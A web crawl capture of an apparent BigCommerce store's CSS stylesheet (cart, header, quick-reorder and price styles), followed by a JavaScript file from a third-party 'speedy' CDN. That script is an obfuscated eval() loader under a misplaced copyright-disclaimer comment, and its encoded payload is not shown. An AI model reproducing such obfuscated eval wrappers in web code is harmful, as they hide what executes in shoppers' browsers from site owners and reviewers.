.qaatc__item .button--primary:hover {
  color: #fff;
  background-color: #2d2926; }

.qaatc__item.hasQuantity,
.qaatc__item.hasQuantity:hover,
.qaatc__item.hasOptions.hasQuantity,
.qaatc__item.hasOptions.hasQuantity:hover {
  border-color: #f2c31d; }

.qaatc__item.hasQuantity .qaatc__addtocart {
  color: #fff;
  background-color: #f2c31d;
  border-color: #f2c31d; }

.qaatc__item.hasQuantity .qaatc__addtocart:hover {
  color: #fff;
  background-color: #f5d151;
  border-color: #f5d151; }

.qaatc__item.wasAdded,
.qaatc__item.wasAdded:hover,
.qaatc__item.hasOptions.wasAdded,
.qaatc__item.hasOptions.wasAdded:hover {
  border-color: #47a536; }

.qaatc__item.wasAdded .qaatc__addtocart,
.qaatc__item.wasAdded .qaatc__addtocart:hover {
  color: #fff;
  background-color: #47a536;
  border-color: #47a536; }

.qaatc__item.hasError,
.qaatc__item.hasError:hover,
.qaatc__item.hasOptions.hasError,
.qaatc__item.hasOptions.hasError:hover {
  border-color: #e24957; }

.qaatc__item.hasError .qaatc__addtocart,
.qaatc__item.hasError .qaatc__addtocart:hover {
  color: #fff;
  background-color: #e24957;
  border-color: #e24957; }

.page--qaatc .actionBar-section {
  display: none; }

.qaatc__qty {
  text-align: left; }

.qaatc__item .button.up {
  right: -9px; }

.qaatc__item .button.down {
  right: 2px; }

.qaatc__item .form-label--alternate {
  float: left;
  color: #2d2926; }

.qaatc__item .form-label--alternate small {
  margin-right: 10px;
  color: #2d2926; }

.qaatc__item .form-field > .form-checkbox + .form-label {
  float: left;
  width: auto; }

.qaatc__item .form-field.form-field--increments {
  margin-top: 10px; }

body.interior .dropdown--quickSearch .form-field {
  display: flex;
  gap: 1rem;
  background: #fff !important; }

body.interior .dropdown--quickSearch .form-field::after {
  content: none !important; }

body.interior .dropdown--quickSearch button {
  background: #ec1c24;
  height: 50px;
  width: 130px;
  right: -145px;
  bottom: 0;
  line-height: 50px;
  font-size: 14px;
  text-indent: 0;
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  color: #fff; }
  body.interior .dropdown--quickSearch button:hover {
    background: #fff;
    color: #ec1c24;
    border: 1px solid #ec1c24; }

.text-white {
  color: #fff; }

.stickyAddToCart--container {
  width: 100%;
  height: 0;
  display: flex;
  position: fixed;
  z-index: 999;
  background-color: #FFFFFF;
  bottom: 0;
  left: 0;
  padding: 0;
  border-top: 1px solid #c3c2c2;
  box-shadow: -28px 10px 80px -19px #000000;
  transition: height 0.1s linear;
  overflow: hidden; }
  .stickyAddToCart--container.sticky {
    height: 90px; }
  .stickyAddToCart--container .product-properties {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    align-items: center;
    justify-content: space-between;
    height: 100%;
    max-height: 100%;
    padding: 1rem;
    width: 100%; }
    .stickyAddToCart--container .product-properties .title {
      flex: 0 1 65%; }
      @media (min-width: 320px) {
        .stickyAddToCart--container .product-properties .title {
          flex: 0 1 58%; } }
      @media (min-width: 801px) {
        .stickyAddToCart--container .product-properties .title {
          flex: 0 1 65%; } }
      .stickyAddToCart--container .product-properties .title h2 {
        margin: 0;
        font-size: 20px;
        font-weight: 500; }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .title h2 {
            font-size: 12px; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .title h2 {
            font-size: 20px; } }
    .stickyAddToCart--container .product-properties .image {
      flex: 0 1 5%; }
      @media (min-width: 320px) {
        .stickyAddToCart--container .product-properties .image {
          flex: 0 1 10%;
          display: none; } }
      @media (min-width: 801px) {
        .stickyAddToCart--container .product-properties .image {
          flex: 0 1 5%;
          display: block; } }
      .stickyAddToCart--container .product-properties .image img {
        width: 50px; }
    .stickyAddToCart--container .product-properties .add-to-cart {
      flex: 0 1 30%;
      display: flex;
      flex-direction: row;
      align-items: center; }
      @media (min-width: 320px) {
        .stickyAddToCart--container .product-properties .add-to-cart {
          flex: 0 1 40%;
          justify-content: flex-end; } }
      @media (min-width: 801px) {
        .stickyAddToCart--container .product-properties .add-to-cart {
          flex: 0 1 30%;
          justify-content: flex-end; } }
      .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box {
        flex: 0 1 40%; }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box {
            flex: 0 1 50%; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box {
            flex: 0 1 40%; } }
        .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments {
          float: left;
          margin: 0 1rem; }
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments label {
            display: none; }
          .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment {
            height: 50px;
            width: 75px;
            background: white;
            border: 1px solid #e5e5e5;
            display: grid;
            grid-template-columns: 8fr 1fr; }
            @media (min-width: 801px) {
              .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment {
                width: 130px; } }
            .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment input {
              grid-row: span 2;
              width: 100%;
              height: 100%;
              font-size: 1.4rem; }
            .stickyAddToCart--container .product-properties .add-to-cart div#quantity-box .form-field--increments .form-increment button {
              top: 2px !important;
              right: 4px !important; }
      .stickyAddToCart--container .product-properties .add-to-cart button.atc {
        flex: 0 1 60%;
        width: 100%;
        height: 52px;
        font-size: 1rem;
        margin: 0;
        font-weight: bold;
        border: 1px solid #e4002b !important;
        background: #e4002b;
        color: #fff; }
        .stickyAddToCart--container .product-properties .add-to-cart button.atc:hover {
          background: #fff;
          color: #e4002b; }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc {
            flex: 0 1 50%;
            font-size: 14px;
            height: 50px;
            border: 1px solid #253c4c; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc {
            flex: 0 1 60%;
            height: 52px;
            padding: 0.85714rem 2.28571rem;
            font-size: 1rem;
            border: 1px solid #253c4c; } }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc span {
            display: none; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc span {
            display: block; } }
        @media (min-width: 320px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc i {
            display: block;
            font-size: 32px; } }
        @media (min-width: 801px) {
          .stickyAddToCart--container .product-properties .add-to-cart button.atc i {
            display: none; } }

.heroCarousel .dropdown--quickSearch .form-field {
  width: 100%;
  display: flex;
  gap: 2rem;
  flex-direction: column; }
  .heroCarousel .dropdown--quickSearch .form-field:after {
    content: none; }
  @media (min-width: 801px) {
    .heroCarousel .dropdown--quickSearch .form-field {
      flex-direction: row; } }
  .heroCarousel .dropdown--quickSearch .form-field input, .heroCarousel .dropdown--quickSearch .form-field button {
    width: 100%;
    flex: 1 1 100%;
    height: 46px; }
    @media (min-width: 801px) {
      .heroCarousel .dropdown--quickSearch .form-field input, .heroCarousel .dropdown--quickSearch .form-field button {
        height: 60px; } }

.heroCarousel .dropdown--quickSearch button {
  max-width: 100%;
  background: #ec1c24;
  color: #fff;
  width: 268px;
  right: 0;
  border: 0;
  bottom: -1px;
  font-size: 19px;
  height: 46px;
  line-height: 46px;
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1); }
  @media (min-width: 801px) {
    .heroCarousel .dropdown--quickSearch button {
      max-width: 268px; } }
  .heroCarousel .dropdown--quickSearch button:hover {
    background: #fff;
    color: #ec1c24; }

header.header .hdr_inner {
  margin: 0; }
  @media (min-width: 801px) {
    header.header .hdr_inner {
      height: 160px; } }
  header.header .hdr_inner .container {
    display: flex;
    align-items: center;
    height: 100%;
    flex-direction: column; }
    @media (min-width: 801px) {
      header.header .hdr_inner .container {
        flex-direction: row; } }
    header.header .hdr_inner .container .navUser {
      align-self: flex-start;
      padding-right: 4rem; }
      @media (min-width: 1261px) {
        header.header .hdr_inner .container .navUser {
          padding-right: 0; } }
  header.header .hdr_inner .hdr_search {
    margin: 0 1rem;
    float: none;
    width: 80%; }
    @media (min-width: 801px) {
      header.header .hdr_inner .hdr_search {
        width: auto; } }
    header.header .hdr_inner .hdr_search .navUser-item {
      width: 100%; }
      header.header .hdr_inner .hdr_search .navUser-item #quickSearch {
        width: 100%;
        max-width: none; }
  header.header .hdr_inner .navUser-section.mobile-hide {
    margin: auto 3rem auto auto;
    position: initial;
    align-self: center; }

header.header .header-logo {
  max-width: 100px;
  margin: auto 0; }
  @media (min-width: 801px) {
    header.header .header-logo {
      max-width: 100%; } }

.home .navUser {
  padding-top: 12px;
  position: absolute; }
  @media (min-width: 551px) {
    .home .navUser {
      padding-top: 12px; } }

.trust-elements--Cart {
  flex-flow: row nowrap;
  width: 100%;
  place-content: center;
  align-items: center;
  margin: 0px auto;
  align-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  display: none;
  grid-template-columns: repeat(auto-fit, minmax(124px, 1fr));
  margin-bottom: 2rem; }
  @media (min-width: 801px) {
    .trust-elements--Cart {
      display: grid; } }
  .trust-elements--Cart div.trust-card {
    display: flex;
    flex-direction: column;
    color: #2D2926;
    height: 100%;
    align-items: center;
    text-align: center; }
    .trust-elements--Cart div.trust-card.trust--reviews {
      display: none; }
  .trust-elements--Cart .col-span {
    grid-column: span 2;
    display: grid;
    grid-template-columns: 1fr 1fr; }
  .trust-elements--Cart .trust-icon {
    max-width: 80px;
    max-height: 80px;
    min-width: 62px;
    min-height: 62px;
    width: 8vw;
    height: auto;
    display: flex;
    color: #E4002B; }
  .trust-elements--Cart svg {
    max-width: 100%;
    max-height: 100%; }
  .trust-elements--Cart .numbers {
    font-size: clamp(18px, 1.5vw, 28px);
    display: block;
    font-weight: 600; }
  .trust-elements--Cart .context {
    font-size: clamp(14px, 1vw, 16px);
    font-weight: 500;
    text-align: center; }

.productView-details {
  margin-bottom: 0; }
  .productView-details .productView-product {
    padding-bottom: 1rem; }
    .productView-details .productView-product .below-title {
      display: flex;
      border-bottom: solid 1px #e8e8e8;
      margin-bottom: 8px; }
      .productView-details .productView-product .below-title .productView-info {
        border-bottom: 0;
        margin-bottom: 0; }
      .productView-details .productView-product .below-title .addthis_toolbox {
        margin: 0 0 auto auto; }
        .productView-details .productView-product .below-title .addthis_toolbox .socialLinks .socialLinks-item a {
          height: 28px;
          width: 28px; }
    .productView-details .productView-product .productView-title {
      margin-top: 2rem;
      margin-bottom: 1rem; }
  .productView-details .qty-container {
    display: grid;
    grid-template-columns: 30% 70%; }
    .productView-details .qty-container .form-field--increments {
      display: flex; }
      .productView-details .qty-container .form-field--increments label {
        display: none; }
        @media (min-width: 801px) {
          .productView-details .qty-container .form-field--increments label {
            display: flex; } }
      .productView-details .qty-container .form-field--increments .form-increment {
        width: 100%;
        height: 50px;
        width: 130px;
        background: white;
        border: 1px solid #e5e5e5;
        display: grid;
        grid-template-columns: 8fr 1fr; }
        .productView-details .qty-container .form-field--increments .form-increment input {
          grid-row: span 2;
          width: 100%;
          height: 100%;
          font-size: 1.4rem; }
        .productView-details .qty-container .form-field--increments .form-increment button {
          top: 2px !important;
          right: 8px !important; }
    .productView-details .qty-container #form-action-addToCart {
      width: 100% !important; }
    .productView-details .qty-container .bolt-button-wrapper {
      grid-column: span 2; }
  .productView-details .productView-price {
    display: flex;
    gap: 2rem;
    flex-direction: column; }
    @media (min-width: 801px) {
      .productView-details .productView-price {
        flex-direction: row; } }
    .productView-details .productView-price .price-section {
      min-width: 200px; }
    .productView-details .productView-price .shipping-right {
      font-size: 1rem; }
      .productView-details .productView-price .shipping-right .prdt_des {
        margin-top: 0 !important;
        padding: 1rem 1rem 1rem 90px;
        margin-bottom: 0.5rem; }
  .productView-details .note {
    font-weight: normal;
    line-height: 1.5; }

h2.section-title {
  margin-top: 0;
  padding-top: 28px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 28px;
  text-align: center;
  width: 100%; }

.banners {
  background: #f9f9f9;
  position: relative; }
  .banners .home-content-main a {
    text-transform: capitalize; }
  .banners .home-content-main ul {
    text-align: start;
    width: fit-content;
    margin: auto; }

.home {
  background: #f9f9f9; }
  .home .textcontent h3 {
    font-size: 26px;
    text-align: center; }

.ss-results .ss-per-page-menu {
  display: none; }

[data-cart] {
  min-height: 65vh; }
  [data-cart] .loadingOverlay {
    position: fixed; }
  [data-cart] #Quote-Builder-Cart-Root {
    display: none; }

.FloatRight.AmazonPayCheckout.RemoteCheckout.CheckoutButton {
  width: 100%;
  display: grid; }

.modal--pupuploginWindow {
  margin: 0; }

.modal--pupuploginWindow .alertBox {
  display: none; }

.modal--pupuploginWindow .forgot-password {
  display: block;
  margin-top: 12px !important; }

/* ==========================================================
## IntuitSolutions.net - Quick Reorder
========================================================== */
.qrb__order.notLoaded,
.qrb__order-items-data,
.qrb__cart-data,
.qrb__no-orders .qrb__modal .modal-header__actions {
  display: none; }

.qrb__modal {
  background-color: #eee; }

.qrb__modal .modal-close {
  display: inline-block;
  top: 1px;
  right: 1px; }

.qrb__modal .modal-header {
  display: block;
  background-color: #fff;
  box-shadow: 0px 2px 4px -1px rgba(0, 0, 0, 0.2), 0px 4px 5px 0px rgba(0, 0, 0, 0.14), 0px 1px 10px 0px rgba(0, 0, 0, 0.12);
  z-index: 15; }
  @media (min-width: 551px) {
    .qrb__modal .modal-header {
      display: flex;
      align-items: center; } }

.qrb__modal .modal-header-title {
  width: 100%;
  font-size: 20px;
  font-weight: bold;
  text-align: left; }
  @media (min-width: 551px) {
    .qrb__modal .modal-header-title {
      width: 40%; } }

.qrb__modal .modal-header__actions {
  width: 100%;
  text-align: center; }
  @media (min-width: 551px) {
    .qrb__modal .modal-header__actions {
      width: 60%;
      text-align: right; } }

.qrb__modal .modal-header__actions .button {
  margin-bottom: 0; }

.qrb__modal .modal-body {
  padding: 2.25rem 1rem;
  background-color: #eee; }
  @media (min-width: 551px) {
    .qrb__modal .modal-body {
      padding: 2.25rem 2.25rem; } }

.qrb__orders,
.qrb__order-items {
  margin: 0;
  list-style: none; }

.qrb__order-items {
  display: block; }
  @media (min-width: 551px) {
    .qrb__order-items {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap; } }
  @media (min-width: 801px) {
    .qrb__order-items {
      display: block; } }

.qrb__order {
  margin-bottom: 2.5rem;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.2), 0px 1px 1px 0px rgba(0, 0, 0, 0.14), 0px 2px 1px -1px rgba(0, 0, 0, 0.12); }

.qrb__order-header {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #e0e0e0; }

.qrb__order-heading {
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase; }

.qrb__order-body {
  position: relative;
  padding: 0.75rem 1rem;
  min-height: 70px; }

.qrb__order-item {
  width: 100%;
  display: flex;
  margin-bottom: 1rem;
  flex-direction: column;
  align-items: center;
  text-align: center; }
  @media (min-width: 551px) {
    .qrb__order-item {
      width: 48%;
      text-align: left;
      margin-left: auto;
      margin-right: auto; } }
  @media (min-width: 801px) {
    .qrb__order-item {
      width: 100%;
      margin: 0;
      flex-direction: row;
      border-bottom: 1px solid #e0e0e0; } }

.qrb__order-item:last-child {
  border-bottom: 0;
  margin-bottom: 0; }

.qrb__order-item-img {
  width: 100%;
  margin: 0 1rem;
  max-width: 110px; }
  @media (min-width: 801px) {
    .qrb__order-item-img {
      width: 8%;
      margin: 1rem 1rem 1rem 0; } }

.qrb__order-item-name {
  width: 100%;
  margin: 0;
  padding: 1rem;
  font-size: 14px; }
  @media (min-width: 551px) {
    .qrb__order-item-name {
      min-height: 70px; } }
  @media (min-width: 801px) {
    .qrb__order-item-name {
      width: 45%;
      min-height: initial; } }

.qrb__order-item-name .definitionList {
  margin: 0; }

.qrb__order-item-sku {
  display: none;
  width: 100%;
  margin: 0;
  padding: 0 1rem;
  font-size: 14px; }
  @media (min-width: 801px) {
    .qrb__order-item-sku {
      width: 18%;
      padding: 1rem; } }

.qrb__order-item-price {
  width: 100%;
  margin: 0;
  padding: 1rem;
  font-size: 14px;
  font-weight: bold; }
  @media (min-width: 801px) {
    .qrb__order-item-price {
      width: 15%;
      padding: 1rem 2rem 1rem 1rem; } }

.qrb__order-item-qty {
  width: 35%;
  margin: 0 auto 1rem auto;
  text-align: center; }
  @media (min-width: 801px) {
    .qrb__order-item-qty {
      width: 8%;
      margin: 0; } }

.qrb__order-item-add-to-cart {
  width: 65%; }
  @media (min-width: 551px) {
    .qrb__order-item-add-to-cart {
      width: 100%; } }
  @media (min-width: 801px) {
    .qrb__order-item-add-to-cart {
      width: 18%;
      margin: 0 0 0 2rem; } }

.qrb__load-more-wrapper {
  width: 100%;
  clear: both;
  text-align: center; }

.qrb__info-text {
  margin: 25px 0;
  font-size: 18px;
  font-weight: bold;
  text-align: center; }

/* ==========================================================
## STATES
========================================================== */
.qrb__order-item.hasQuantity .qrb__order-item-add-to-cart {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107; }

.qrb__order-item.hasQuantity .qrb__order-item-add-to-cart:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00; }

.qrb__order-item.wasAdded .qrb__order-item-add-to-cart,
.qrb__order-item.wasAdded .qrb__order-item-add-to-cart:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745; }

.qrb__order-item.hasError .qrb__order-item-add-to-cart,
.qrb__order-item.hasError .qrb__order-item-add-to-cart:hover {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f8d7da; }

.navPages-container .container,
.navPages-container .navPages {
  max-width: 87.85714rem; }

.dfd-card-pricing {
  margin: auto;
  width: 100%;
  text-align: center !important;
  display: flex;
  justify-content: center !important; }

span.dfd-card-price {
  font-size: 16px; }

.price-section {
  display: flex;
  margin-top: 10px; }

.price-section span.price.price--withoutTax {
  font-size: 18px !important;
  margin-right: 10px; }

.price-section span.price.price--rrp {
  font-size: 18px !important;
  color: #666 !important; }


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_339/ecmrx_339_3.js
body_size: 1774
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"WbpleJUSw",14,6,15))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976